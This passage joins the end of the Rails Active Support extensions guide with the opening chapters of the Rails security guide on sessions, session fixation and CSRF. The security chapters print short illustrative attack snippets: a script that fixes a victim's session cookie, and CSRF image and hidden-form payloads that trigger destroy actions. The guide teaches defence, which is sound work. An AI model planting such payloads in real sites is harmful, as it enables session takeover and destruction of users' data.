now.change(year: 2011, offset: Rational(-6, 24))
# => Wed, 08 Jun 2011 01:56:22 -0600
```
If hours are zeroed, then minutes and seconds are too (unless they have given values):
```
now.change(hour: 0)
# => Tue, 08 Jun 2010 00:00:00 +0000
```
Similarly, if minutes are zeroed, then seconds are too (unless it has given a value):
```
now.change(min: 0)
# => Tue, 08 Jun 2010 01:00:00 +0000
```
This method is not tolerant to non-existing dates, if the change is invalid `ArgumentError` is raised:
```
DateTime.current.change(month: 2, day: 30)
# => ArgumentError: invalid date
```
Defined in `[active\_support/core\_ext/date\_time/calculations.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/date_time/calculations.rb)`.
#### [16.1.4 Durations](#extensions-to-datetime-calculations-durations)
[`Duration`](https://edgeapi.rubyonrails.org/classes/ActiveSupport/Duration.html) objects can be added to and subtracted from datetimes:
```
now = DateTime.current
# => Mon, 09 Aug 2010 23:15:17 +0000
now + 1.year
# => Tue, 09 Aug 2011 23:15:17 +0000
now - 1.week
# => Mon, 02 Aug 2010 23:15:17 +0000
```
They translate to calls to `since` or `advance`. For example here we get the correct jump in the calendar reform:
```
DateTime.new(1582, 10, 4, 23) + 1.hour
# => Fri, 15 Oct 1582 00:00:00 +0000
```
[17 Extensions to `Time`](#extensions-to-time)
----------------------------------------------
### [17.1 Calculations](#calculations)
They are analogous. Please refer to their documentation above and take into account the following differences:
* [`change`](https://edgeapi.rubyonrails.org/classes/Time.html#method-i-change) accepts an additional `:usec` option.
* `Time` understands DST, so you get correct DST calculations as in
```
Time.zone_default
# => #<ActiveSupport::TimeZone:0x7f73654d4f38 @utc_offset=nil, @name="Madrid", ...>
# In Barcelona, 2010/03/28 02:00 +0100 becomes 2010/03/28 03:00 +0200 due to DST.
t = Time.local(2010, 3, 28, 1, 59, 59)
# => Sun Mar 28 01:59:59 +0100 2010
t.advance(seconds: 1)
# => Sun Mar 28 03:00:00 +0200 2010
```
* If [`since`](https://edgeapi.rubyonrails.org/classes/Time.html#method-i-since) or [`ago`](https://edgeapi.rubyonrails.org/classes/Time.html#method-i-ago) jump to a time that can't be expressed with `Time` a `DateTime` object is returned instead.
#### [17.1.1 `Time.current`](#time-current)
Active Support defines [`Time.current`](https://edgeapi.rubyonrails.org/classes/Time.html#method-c-current) to be today in the current time zone. That's like `Time.now`, except that it honors the user time zone, if defined. It also defines the instance predicates [`past?`](https://edgeapi.rubyonrails.org/classes/DateAndTime/Calculations.html#method-i-past-3F), [`today?`](https://edgeapi.rubyonrails.org/classes/DateAndTime/Calculations.html#method-i-today-3F), [`tomorrow?`](https://edgeapi.rubyonrails.org/classes/DateAndTime/Calculations.html#method-i-tomorrow-3F), [`next_day?`](https://edgeapi.rubyonrails.org/classes/DateAndTime/Calculations.html#method-i-next_day-3F), [`yesterday?`](https://edgeapi.rubyonrails.org/classes/DateAndTime/Calculations.html#method-i-yesterday-3F), [`prev_day?`](https://edgeapi.rubyonrails.org/classes/DateAndTime/Calculations.html#method-i-prev_day-3F) and [`future?`](https://edgeapi.rubyonrails.org/classes/DateAndTime/Calculations.html#method-i-future-3F), all of them relative to `Time.current`.
When making Time comparisons using methods which honor the user time zone, make sure to use `Time.current` instead of `Time.now`. There are cases where the user time zone might be in the future compared to the system time zone, which `Time.now` uses by default. This means `Time.now.to_date` may equal `Date.yesterday`.
Defined in `[active\_support/core\_ext/time/calculations.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/time/calculations.rb)`.
#### [17.1.2 `all_day`, `all_week`, `all_month`, `all_quarter` and `all_year`](#all-day-all-week-all-month-all-quarter-and-all-year)
The method [`all_day`](https://edgeapi.rubyonrails.org/classes/DateAndTime/Calculations.html#method-i-all_day) returns a range representing the whole day of the current time.
```
now = Time.current
# => Mon, 09 Aug 2010 23:20:05 UTC +00:00
now.all_day
# => Mon, 09 Aug 2010 00:00:00 UTC +00:00..Mon, 09 Aug 2010 23:59:59 UTC +00:00
```
Analogously, [`all_week`](https://edgeapi.rubyonrails.org/classes/DateAndTime/Calculations.html#method-i-all_week), [`all_month`](https://edgeapi.rubyonrails.org/classes/DateAndTime/Calculations.html#method-i-all_month), [`all_quarter`](https://edgeapi.rubyonrails.org/classes/DateAndTime/Calculations.html#method-i-all_quarter) and [`all_year`](https://edgeapi.rubyonrails.org/classes/DateAndTime/Calculations.html#method-i-all_year) all serve the purpose of generating time ranges.
```
now = Time.current
# => Mon, 09 Aug 2010 23:20:05 UTC +00:00
now.all_week
# => Mon, 09 Aug 2010 00:00:00 UTC +00:00..Sun, 15 Aug 2010 23:59:59 UTC +00:00
now.all_week(:sunday)
# => Sun, 16 Sep 2012 00:00:00 UTC +00:00..Sat, 22 Sep 2012 23:59:59 UTC +00:00
now.all_month
# => Sat, 01 Aug 2010 00:00:00 UTC +00:00..Tue, 31 Aug 2010 23:59:59 UTC +00:00
now.all_quarter
# => Thu, 01 Jul 2010 00:00:00 UTC +00:00..Thu, 30 Sep 2010 23:59:59 UTC +00:00
now.all_year
# => Fri, 01 Jan 2010 00:00:00 UTC +00:00..Fri, 31 Dec 2010 23:59:59 UTC +00:00
```
Defined in `[active\_support/core\_ext/date\_and\_time/calculations.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/date_and_time/calculations.rb)`.
#### [17.1.3 `prev_day`, `next_day`](#prev-day-next-day)
[`prev_day`](https://edgeapi.rubyonrails.org/classes/Time.html#method-i-prev_day) and [`next_day`](https://edgeapi.rubyonrails.org/classes/Time.html#method-i-next_day) return the time in the last or next day:
```
t = Time.new(2010, 5, 8) # => 2010-05-08 00:00:00 +0900
t.prev_day # => 2010-05-07 00:00:00 +0900
t.next_day # => 2010-05-09 00:00:00 +0900
```
Defined in `[active\_support/core\_ext/time/calculations.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/time/calculations.rb)`.
#### [17.1.4 `prev_month`, `next_month`](#prev-month-next-month)
[`prev_month`](https://edgeapi.rubyonrails.org/classes/Time.html#method-i-prev_month) and [`next_month`](https://edgeapi.rubyonrails.org/classes/Time.html#method-i-next_month) return the time with the same day in the last or next month:
```
t = Time.new(2010, 5, 8) # => 2010-05-08 00:00:00 +0900
t.prev_month # => 2010-04-08 00:00:00 +0900
t.next_month # => 2010-06-08 00:00:00 +0900
```
If such a day does not exist, the last day of the corresponding month is returned:
```
Time.new(2000, 5, 31).prev_month # => 2000-04-30 00:00:00 +0900
Time.new(2000, 3, 31).prev_month # => 2000-02-29 00:00:00 +0900
Time.new(2000, 5, 31).next_month # => 2000-06-30 00:00:00 +0900
Time.new(2000, 1, 31).next_month # => 2000-02-29 00:00:00 +0900
```
Defined in `[active\_support/core\_ext/time/calculations.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/time/calculations.rb)`.
#### [17.1.5 `prev_year`, `next_year`](#prev-year-next-year)
[`prev_year`](https://edgeapi.rubyonrails.org/classes/Time.html#method-i-prev_year) and [`next_year`](https://edgeapi.rubyonrails.org/classes/Time.html#method-i-next_year) return a time with the same day/month in the last or next year:
```
t = Time.new(2010, 5, 8) # => 2010-05-08 00:00:00 +0900
t.prev_year # => 2009-05-08 00:00:00 +0900
t.next_year # => 2011-05-08 00:00:00 +0900
```
If date is the 29th of February of a leap year, you obtain the 28th:
```
t = Time.new(2000, 2, 29) # => 2000-02-29 00:00:00 +0900
t.prev_year # => 1999-02-28 00:00:00 +0900
t.next_year # => 2001-02-28 00:00:00 +0900
```
Defined in `[active\_support/core\_ext/time/calculations.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/time/calculations.rb)`.
#### [17.1.6 `prev_quarter`, `next_quarter`](#prev-quarter-next-quarter)
[`prev_quarter`](https://edgeapi.rubyonrails.org/classes/DateAndTime/Calculations.html#method-i-prev_quarter) and [`next_quarter`](https://edgeapi.rubyonrails.org/classes/DateAndTime/Calculations.html#method-i-next_quarter) return the date with the same day in the previous or next quarter:
```
t = Time.local(2010, 5, 8) # => 2010-05-08 00:00:00 +0300
t.prev_quarter # => 2010-02-08 00:00:00 +0200
t.next_quarter # => 2010-08-08 00:00:00 +0300
```
If such a day does not exist, the last day of the corresponding month is returned:
```
Time.local(2000, 7, 31).prev_quarter # => 2000-04-30 00:00:00 +0300
Time.local(2000, 5, 31).prev_quarter # => 2000-02-29 00:00:00 +0200
Time.local(2000, 10, 31).prev_quarter # => 2000-07-31 00:00:00 +0300
Time.local(2000, 11, 31).next_quarter # => 2001-03-01 00:00:00 +0200
```
`prev_quarter` is aliased to [`last_quarter`](https://edgeapi.rubyonrails.org/classes/DateAndTime/Calculations.html#method-i-last_quarter).
Defined in `[active\_support/core\_ext/date\_and\_time/calculations.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/date_and_time/calculations.rb)`.
### [17.2 Time Constructors](#time-constructors)
Active Support defines [`Time.current`](https://edgeapi.rubyonrails.org/classes/Time.html#method-c-current) to be `Time.zone.now` if there's a user time zone defined, with fallback to `Time.now`:
```
Time.zone_default
# => #<ActiveSupport::TimeZone:0x7f73654d4f38 @utc_offset=nil, @name="Madrid", ...>
Time.current
# => Fri, 06 Aug 2010 17:11:58 CEST +02:00
```
Analogously to `DateTime`, the predicates [`past?`](https://edgeapi.rubyonrails.org/classes/DateAndTime/Calculations.html#method-i-past-3F), and [`future?`](https://edgeapi.rubyonrails.org/classes/DateAndTime/Calculations.html#method-i-future-3F) are relative to `Time.current`.
If the time to be constructed lies beyond the range supported by `Time` in the runtime platform, usecs are discarded and a `DateTime` object is returned instead.
#### [17.2.1 Durations](#durations)
[`Duration`](https://edgeapi.rubyonrails.org/classes/ActiveSupport/Duration.html) objects can be added to and subtracted from time objects:
```
now = Time.current
# => Mon, 09 Aug 2010 23:20:05 UTC +00:00
now + 1.year
# => Tue, 09 Aug 2011 23:21:11 UTC +00:00
now - 1.week
# => Mon, 02 Aug 2010 23:21:11 UTC +00:00
```
They translate to calls to `since` or `advance`. For example here we get the correct jump in the calendar reform:
```
Time.utc(1582, 10, 3) + 5.days
# => Mon Oct 18 00:00:00 UTC 1582
```
[18 Extensions to `File`](#extensions-to-file)
----------------------------------------------
### [18.1 `atomic_write`](#atomic-write)
With the class method [`File.atomic_write`](https://edgeapi.rubyonrails.org/classes/File.html#method-c-atomic_write) you can write to a file in a way that will prevent any reader from seeing half-written content.
The name of the file is passed as an argument, and the method yields a file handle opened for writing. Once the block is done `atomic_write` closes the file handle and completes its job.
For example, Action Pack uses this method to write asset cache files like `all.css`:
```
File.atomic_write(joined_asset_path) do |cache|
cache.write(join_asset_file_contents(asset_paths))
end
```
To accomplish this `atomic_write` creates a temporary file. That's the file the code in the block actually writes to. On completion, the temporary file is renamed, which is an atomic operation on POSIX systems. If the target file exists `atomic_write` overwrites it and keeps owners and permissions. However there are a few cases where `atomic_write` cannot change the file ownership or permissions, this error is caught and skipped over trusting in the user/filesystem to ensure the file is accessible to the processes that need it.
Due to the chmod operation `atomic_write` performs, if the target file has an ACL set on it this ACL will be recalculated/modified.
Note you can't append with `atomic_write`.
The auxiliary file is written in a standard directory for temporary files, but you can pass a directory of your choice as second argument.
Defined in `[active\_support/core\_ext/file/atomic.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/file/atomic.rb)`.
[19 Extensions to `NameError`](#extensions-to-nameerror)
--------------------------------------------------------
Active Support adds [`missing_name?`](https://edgeapi.rubyonrails.org/classes/NameError.html#method-i-missing_name-3F) to `NameError`, which tests whether the exception was raised because of the name passed as argument.
The name may be given as a symbol or string. A symbol is tested against the bare constant name, a string is against the fully qualified constant name.
A symbol can represent a fully qualified constant name as in `:"ActiveRecord::Base"`, so the behavior for symbols is defined for convenience, not because it has to be that way technically.
For example, when an action of `ArticlesController` is called Rails tries optimistically to use `ArticlesHelper`. It is OK that the helper module does not exist, so if an exception for that constant name is raised it should be silenced. But it could be the case that `articles_helper.rb` raises a `NameError` due to an actual unknown constant. That should be reraised. The method `missing_name?` provides a way to distinguish both cases:
```
def default_helper_module!
module_name = name.delete_suffix("Controller")
module_path = module_name.underscore
helper module_path
rescue LoadError => e
raise e unless e.is_missing? "helpers/#{module_path}_helper"
rescue NameError => e
raise e unless e.missing_name? "#{module_name}Helper"
end
```
Defined in `[active\_support/core\_ext/name\_error.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/name_error.rb)`.
[20 Extensions to `LoadError`](#extensions-to-loaderror)
--------------------------------------------------------
Active Support adds [`is_missing?`](https://edgeapi.rubyonrails.org/classes/LoadError.html#method-i-is_missing-3F) to `LoadError`.
Given a path name `is_missing?` tests whether the exception was raised due to that particular file (except perhaps for the ".rb" extension).
For example, when an action of `ArticlesController` is called Rails tries to load `articles_helper.rb`, but that file may not exist. That's fine, the helper module is not mandatory so Rails silences a load error. But it could be the case that the helper module does exist and in turn requires another library that is missing. In that case Rails must reraise the exception. The method `is_missing?` provides a way to distinguish both cases:
```
def default_helper_module!
module_name = name.delete_suffix("Controller")
module_path = module_name.underscore
helper module_path
rescue LoadError => e
raise e unless e.is_missing? "helpers/#{module_path}_helper"
rescue NameError => e
raise e unless e.missing_name? "#{module_name}Helper"
end
```
Defined in `[active\_support/core\_ext/load\_error.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/load_error.rb)`.
[21 Extensions to Pathname](#extensions-to-pathname)
----------------------------------------------------
### [21.1 `existence`](#existence)
The [`existence`](https://edgeapi.rubyonrails.org/classes/Pathname.html#method-i-existence) method returns the receiver if the named file exists otherwise returns +nil+. It is useful for idioms like this:
```
content = Pathname.new("file").existence&.read
```
Defined in `[active\_support/core\_ext/pathname/existence.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/pathname/existence.rb)`.
Feedback
--------
You're encouraged to help improve the quality of this guide.
Please contribute if you see any typos or factual errors. To get started, you can read our [documentation contributions](https://edgeguides.rubyonrails.org/contributing_to_ruby_on_rails.html#contributing-to-the-rails-documentation) section.
You may also find incomplete content or stuff that is not up to date. Please do add any missing documentation for main. Make sure to check [Edge Guides](https://edgeguides.rubyonrails.org) first to verify if the issues are already fixed or not on the main branch. Check the Ruby on Rails Guides Guidelines for style and conventions.
If for whatever reason you spot something to fix but cannot patch it yourself, please [open an issue](https://github.com/rails/rails/issues).
And last but not least, any kind of discussion regarding Ruby on Rails documentation is very welcome on the [rubyonrails-docs mailing list](https://discuss.rubyonrails.org/c/rubyonrails-docs).
| programming_docs |
rails Securing Rails Applications Securing Rails Applications
===========================
This manual describes common security problems in web applications and how to avoid them with Rails.
After reading this guide, you will know:
* All countermeasures *that are highlighted*.
* The concept of sessions in Rails, what to put in there and popular attack methods.
* How just visiting a site can be a security problem (with CSRF).
* What you have to pay attention to when working with files or providing an administration interface.
* How to manage users: Logging in and out and attack methods on all layers.
* And the most popular injection attack methods.
Chapters
--------
1. [Introduction](#introduction)
2. [Sessions](#sessions)
* [What are Sessions?](#what-are-sessions-questionmark)
* [Session Hijacking](#session-hijacking)
* [Session Storage](#session-storage)
* [Rotating Encrypted and Signed Cookies Configurations](#rotating-encrypted-and-signed-cookies-configurations)
* [Replay Attacks for CookieStore Sessions](#replay-attacks-for-cookiestore-sessions)
* [Session Fixation](#session-fixation)
* [Session Fixation - Countermeasures](#session-fixation-countermeasures)
* [Session Expiry](#session-expiry)
3. [Cross-Site Request Forgery (CSRF)](#cross-site-request-forgery-csrf)
* [CSRF Countermeasures](#csrf-countermeasures)
4. [Redirection and Files](#redirection-and-files)
* [Redirection](#redirection)
* [File Uploads](#file-uploads)
* [Executable Code in File Uploads](#executable-code-in-file-uploads)
* [File Downloads](#file-downloads)
5. [Intranet and Admin Security](#intranet-and-admin-security)
* [Additional Precautions](#additional-precautions)
6. [User Management](#user-management)
* [Brute-Forcing Accounts](#brute-forcing-accounts)
* [Account Hijacking](#account-hijacking)
* [CAPTCHAs](#captchas)
* [Logging](#logging)
* [Regular Expressions](#regular-expressions)
* [Privilege Escalation](#privilege-escalation)
7. [Injection](#injection)
* [Permitted lists versus Restricted lists](#permitted-lists-versus-restricted-lists)
* [SQL Injection](#sql-injection)
* [Cross-Site Scripting (XSS)](#cross-site-scripting-xss)
* [CSS Injection](#css-injection)
* [Textile Injection](#textile-injection)
* [Ajax Injection](#ajax-injection)
* [Command Line Injection](#command-line-injection)
* [Header Injection](#header-injection)
8. [Unsafe Query Generation](#unsafe-query-generation)
9. [Default Headers](#default-headers)
* [Content Security Policy](#content-security-policy)
10. [Environmental Security](#environmental-security)
* [Custom Credentials](#custom-credentials)
11. [Dependency Management and CVEs](#dependency-management-and-cves)
12. [Additional Resources](#additional-resources)
[1 Introduction](#introduction)
-------------------------------
Web application frameworks are made to help developers build web applications. Some of them also help you with securing the web application. In fact one framework is not more secure than another: If you use it correctly, you will be able to build secure apps with many frameworks. Ruby on Rails has some clever helper methods, for example against SQL injection, so that this is hardly a problem.
In general there is no such thing as plug-n-play security. Security depends on the people using the framework, and sometimes on the development method. And it depends on all layers of a web application environment: The back-end storage, the web server, and the web application itself (and possibly other layers or applications).
The Gartner Group, however, estimates that 75% of attacks are at the web application layer, and found out "that out of 300 audited sites, 97% are vulnerable to attack". This is because web applications are relatively easy to attack, as they are simple to understand and manipulate, even by the lay person.
The threats against web applications include user account hijacking, bypass of access control, reading or modifying sensitive data, or presenting fraudulent content. Or an attacker might be able to install a Trojan horse program or unsolicited e-mail sending software, aim at financial enrichment, or cause brand name damage by modifying company resources. In order to prevent attacks, minimize their impact and remove points of attack, first of all, you have to fully understand the attack methods in order to find the correct countermeasures. That is what this guide aims at.
In order to develop secure web applications you have to keep up to date on all layers and know your enemies. To keep up to date subscribe to security mailing lists, read security blogs, and make updating and security checks a habit (check the [Additional Resources](#additional-resources) chapter). It is done manually because that's how you find the nasty logical security problems.
[2 Sessions](#sessions)
-----------------------
This chapter describes some particular attacks related to sessions, and security measures to protect your session data.
### [2.1 What are Sessions?](#what-are-sessions-questionmark)
Sessions enable the application to maintain user-specific state, while users interact with the application. For example, sessions allow users to authenticate once and remain signed in for future requests.
Most applications need to keep track of state for users that interact with the application. This could be the contents of a shopping basket, or the user id of the currently logged in user. This kind of user-specific state can be stored in the session.
Rails provides a session object for each user that accesses the application. If the user already has an active session, Rails uses the existing session. Otherwise a new session is created.
Read more about sessions and how to use them in [Action Controller Overview Guide](action_controller_overview#session).
### [2.2 Session Hijacking](#session-hijacking)
*Stealing a user's session ID lets an attacker use the web application in the victim's name.*
Many web applications have an authentication system: a user provides a username and password, the web application checks them and stores the corresponding user id in the session hash. From now on, the session is valid. On every request the application will load the user, identified by the user id in the session, without the need for new authentication. The session ID in the cookie identifies the session.
Hence, the cookie serves as temporary authentication for the web application. Anyone who seizes a cookie from someone else, may use the web application as this user - with possibly severe consequences. Here are some ways to hijack a session, and their countermeasures:
* Sniff the cookie in an insecure network. A wireless LAN can be an example of such a network. In an unencrypted wireless LAN, it is especially easy to listen to the traffic of all connected clients. For the web application builder this means to *provide a secure connection over SSL*. In Rails 3.1 and later, this could be accomplished by always forcing SSL connection in your application config file:
```
config.force_ssl = true
```
* Most people don't clear out the cookies after working at a public terminal. So if the last user didn't log out of a web application, you would be able to use it as this user. Provide the user with a *log-out button* in the web application, and *make it prominent*.
* Many cross-site scripting (XSS) exploits aim at obtaining the user's cookie. You'll read [more about XSS](#cross-site-scripting-xss) later.
* Instead of stealing a cookie unknown to the attacker, they fix a user's session identifier (in the cookie) known to them. Read more about this so-called session fixation later.
The main objective of most attackers is to make money. The underground prices for stolen bank login accounts range from 0.5%-10% of account balance, $0.5-$30 for credit card numbers ($20-$60 with full details), $0.1-$1.5 for identities (Name, SSN, and DOB), $20-$50 for retailer accounts, and $6-$10 for cloud service provider accounts, according to the [Symantec Internet Security Threat Report (2017)](https://docs.broadcom.com/docs/istr-22-2017-en).
### [2.3 Session Storage](#session-storage)
Rails uses `ActionDispatch::Session::CookieStore` as the default session storage.
Learn more about other session storages in [Action Controller Overview Guide](action_controller_overview#session).
Rails `CookieStore` saves the session hash in a cookie on the client-side. The server retrieves the session hash from the cookie and eliminates the need for a session ID. That will greatly increase the speed of the application, but it is a controversial storage option and you have to think about the security implications and storage limitations of it:
* Cookies have a size limit of 4 kB. Use cookies only for data which is relevant for the session.
* Cookies are stored on the client-side. The client may preserve cookie contents even for expired cookies. The client may copy cookies to other machines. Avoid storing sensitive data in cookies.
* Cookies are temporary by nature. The server can set expiration time for the cookie, but the client may delete the cookie and its contents before that. Persist all data that is of more permanent nature on the server side.
* Session cookies do not invalidate themselves and can be maliciously reused. It may be a good idea to have your application invalidate old session cookies using a stored timestamp.
* Rails encrypts cookies by default. The client cannot read or edit the contents of the cookie, without breaking encryption. If you take appropriate care of your secrets, you can consider your cookies to be generally secured.
The `CookieStore` uses the [encrypted](https://edgeapi.rubyonrails.org/classes/ActionDispatch/Cookies/ChainedCookieJars.html#method-i-encrypted) cookie jar to provide a secure, encrypted location to store session data. Cookie-based sessions thus provide both integrity as well as confidentiality to their contents. The encryption key, as well as the verification key used for [signed](https://edgeapi.rubyonrails.org/classes/ActionDispatch/Cookies/ChainedCookieJars.html#method-i-signed) cookies, is derived from the `secret_key_base` configuration value.
Secrets must be long and random. Use `bin/rails secret` to get new unique secrets.
Learn more about [managing credentials later in this guide](security#custom-credentials)
It is also important to use different salt values for encrypted and signed cookies. Using the same value for different salt configuration values may lead to the same derived key being used for different security features which in turn may weaken the strength of the key.
In test and development applications get a `secret_key_base` derived from the app name. Other environments must use a random key present in `config/credentials.yml.enc`, shown here in its decrypted state:
```
secret_key_base: 492f...
```
If your application's secrets may have been exposed, strongly consider changing them. Changing `secret_key_base` will expire currently active sessions.
### [2.4 Rotating Encrypted and Signed Cookies Configurations](#rotating-encrypted-and-signed-cookies-configurations)
Rotation is ideal for changing cookie configurations and ensuring old cookies aren't immediately invalid. Your users then have a chance to visit your site, get their cookie read with an old configuration and have it rewritten with the new change. The rotation can then be removed once you're comfortable enough users have had their chance to get their cookies upgraded.
It's possible to rotate the ciphers and digests used for encrypted and signed cookies.
For instance to change the digest used for signed cookies from SHA1 to SHA256, you would first assign the new configuration value:
```
Rails.application.config.action_dispatch.signed_cookie_digest = "SHA256"
```
Now add a rotation for the old SHA1 digest so existing cookies are seamlessly upgraded to the new SHA256 digest.
```
Rails.application.config.action_dispatch.cookies_rotations.tap do |cookies|
cookies.rotate :signed, digest: "SHA1"
end
```
Then any written signed cookies will be digested with SHA256. Old cookies that were written with SHA1 can still be read, and if accessed will be written with the new digest so they're upgraded and won't be invalid when you remove the rotation.
Once users with SHA1 digested signed cookies should no longer have a chance to have their cookies rewritten, remove the rotation.
While you can set up as many rotations as you'd like it's not common to have many rotations going at any one time.
For more details on key rotation with encrypted and signed messages as well as the various options the `rotate` method accepts, please refer to the [MessageEncryptor API](https://edgeapi.rubyonrails.org/classes/ActiveSupport/MessageEncryptor.html) and [MessageVerifier API](https://edgeapi.rubyonrails.org/classes/ActiveSupport/MessageVerifier.html) documentation.
### [2.5 Replay Attacks for CookieStore Sessions](#replay-attacks-for-cookiestore-sessions)
*Another sort of attack you have to be aware of when using `CookieStore` is the replay attack.*
It works like this:
* A user receives credits, the amount is stored in a session (which is a bad idea anyway, but we'll do this for demonstration purposes).
* The user buys something.
* The new adjusted credit value is stored in the session.
* The user takes the cookie from the first step (which they previously copied) and replaces the current cookie in the browser.
* The user has their original credit back.
Including a nonce (a random value) in the session solves replay attacks. A nonce is valid only once, and the server has to keep track of all the valid nonces. It gets even more complicated if you have several application servers. Storing nonces in a database table would defeat the entire purpose of CookieStore (avoiding accessing the database).
The best *solution against it is not to store this kind of data in a session, but in the database*. In this case store the credit in the database and the `logged_in_user_id` in the session.
### [2.6 Session Fixation](#session-fixation)
*Apart from stealing a user's session ID, the attacker may fix a session ID known to them. This is called session fixation.*
This attack focuses on fixing a user's session ID known to the attacker, and forcing the user's browser into using this ID. It is therefore not necessary for the attacker to steal the session ID afterwards. Here is how this attack works:
* The attacker creates a valid session ID: They load the login page of the web application where they want to fix the session, and take the session ID in the cookie from the response (see number 1 and 2 in the image).
* They maintain the session by accessing the web application periodically in order to keep an expiring session alive.
* The attacker forces the user's browser into using this session ID (see number 3 in the image). As you may not change a cookie of another domain (because of the same origin policy), the attacker has to run a JavaScript from the domain of the target web application. Injecting the JavaScript code into the application by XSS accomplishes this attack. Here is an example: `<script>document.cookie="_session_id=16d5b78abb28e3d6206b60f22a03c8d9";</script>`. Read more about XSS and injection later on.
* The attacker lures the victim to the infected page with the JavaScript code. By viewing the page, the victim's browser will change the session ID to the trap session ID.
* As the new trap session is unused, the web application will require the user to authenticate.
* From now on, the victim and the attacker will co-use the web application with the same session: The session became valid and the victim didn't notice the attack.
### [2.7 Session Fixation - Countermeasures](#session-fixation-countermeasures)
*One line of code will protect you from session fixation.*
The most effective countermeasure is to *issue a new session identifier* and declare the old one invalid after a successful login. That way, an attacker cannot use the fixed session identifier. This is a good countermeasure against session hijacking, as well. Here is how to create a new session in Rails:
```
reset_session
```
If you use the popular [Devise](https://rubygems.org/gems/devise) gem for user management, it will automatically expire sessions on sign in and sign out for you. If you roll your own, remember to expire the session after your sign in action (when the session is created). This will remove values from the session, therefore *you will have to transfer them to the new session*.
Another countermeasure is to *save user-specific properties in the session*, verify them every time a request comes in, and deny access, if the information does not match. Such properties could be the remote IP address or the user agent (the web browser name), though the latter is less user-specific. When saving the IP address, you have to bear in mind that there are Internet service providers or large organizations that put their users behind proxies. *These might change over the course of a session*, so these users will not be able to use your application, or only in a limited way.
### [2.8 Session Expiry](#session-expiry)
*Sessions that never expire extend the time-frame for attacks such as cross-site request forgery (CSRF), session hijacking, and session fixation.*
One possibility is to set the expiry time-stamp of the cookie with the session ID. However the client can edit cookies that are stored in the web browser so expiring sessions on the server is safer. Here is an example of how to *expire sessions in a database table*. Call `Session.sweep(20.minutes)` to expire sessions that were used longer than 20 minutes ago.
```
class Session < ApplicationRecord
def self.sweep(time = 1.hour)
where("updated_at < ?", time.ago.to_formatted_s(:db)).delete_all
end
end
```
The section about session fixation introduced the problem of maintained sessions. An attacker maintaining a session every five minutes can keep the session alive forever, although you are expiring sessions. A simple solution for this would be to add a `created_at` column to the sessions table. Now you can delete sessions that were created a long time ago. Use this line in the sweep method above:
```
where("updated_at < ? OR created_at < ?", time.ago.to_formatted_s(:db), 2.days.ago.to_formatted_s(:db)).delete_all
```
[3 Cross-Site Request Forgery (CSRF)](#cross-site-request-forgery-csrf)
-----------------------------------------------------------------------
This attack method works by including malicious code or a link in a page that accesses a web application that the user is believed to have authenticated. If the session for that web application has not timed out, an attacker may execute unauthorized commands.
In the [session chapter](#sessions) you have learned that most Rails applications use cookie-based sessions. Either they store the session ID in the cookie and have a server-side session hash, or the entire session hash is on the client-side. In either case the browser will automatically send along the cookie on every request to a domain, if it can find a cookie for that domain. The controversial point is that if the request comes from a site of a different domain, it will also send the cookie. Let's start with an example:
* Bob browses a message board and views a post from a hacker where there is a crafted HTML image element. The element references a command in Bob's project management application, rather than an image file: `<img src="http://www.webapp.com/project/1/destroy">`
* Bob's session at `www.webapp.com` is still alive, because he didn't log out a few minutes ago.
* By viewing the post, the browser finds an image tag. It tries to load the suspected image from `www.webapp.com`. As explained before, it will also send along the cookie with the valid session ID.
* The web application at `www.webapp.com` verifies the user information in the corresponding session hash and destroys the project with the ID 1. It then returns a result page which is an unexpected result for the browser, so it will not display the image.
* Bob doesn't notice the attack - but a few days later he finds out that project number one is gone.
It is important to notice that the actual crafted image or link doesn't necessarily have to be situated in the web application's domain, it can be anywhere - in a forum, blog post, or email.
CSRF appears very rarely in CVE (Common Vulnerabilities and Exposures) - less than 0.1% in 2006 - but it really is a 'sleeping giant' [Grossman]. This is in stark contrast to the results in many security contract works - *CSRF is an important security issue*.
### [3.1 CSRF Countermeasures](#csrf-countermeasures)
*First, as is required by the W3C, use GET and POST appropriately. Secondly, a security token in non-GET requests will protect your application from CSRF.*
The HTTP protocol basically provides two main types of requests - GET and POST (DELETE, PUT, and PATCH should be used like POST). The World Wide Web Consortium (W3C) provides a checklist for choosing HTTP GET or POST:
**Use GET if:**
* The interaction is more *like a question* (i.e., it is a safe operation such as a query, read operation, or lookup).
**Use POST if:**
* The interaction is more *like an order*, or
* The interaction *changes the state* of the resource in a way that the user would perceive (e.g., a subscription to a service), or
* The user is *held accountable for the results* of the interaction.
If your web application is RESTful, you might be used to additional HTTP verbs, such as PATCH, PUT, or DELETE. Some legacy web browsers, however, do not support them - only GET and POST. Rails uses a hidden `_method` field to handle these cases.
*POST requests can be sent automatically, too*. In this example, the link [www.harmless.com](http://www.harmless.com) is shown as the destination in the browser's status bar. But it has actually dynamically created a new form that sends a POST request.
```
<a href="http://www.harmless.com/" onclick="
var f = document.createElement('form');
f.style.display = 'none';
this.parentNode.appendChild(f);
f.method = 'POST';
f.action = 'http://www.example.com/account/destroy';
f.submit();
return false;">To the harmless survey</a>
```
Or the attacker places the code into the onmouseover event handler of an image:
```
<img src="http://www.harmless.com/img" width="400" height="400" onmouseover="..." />
```
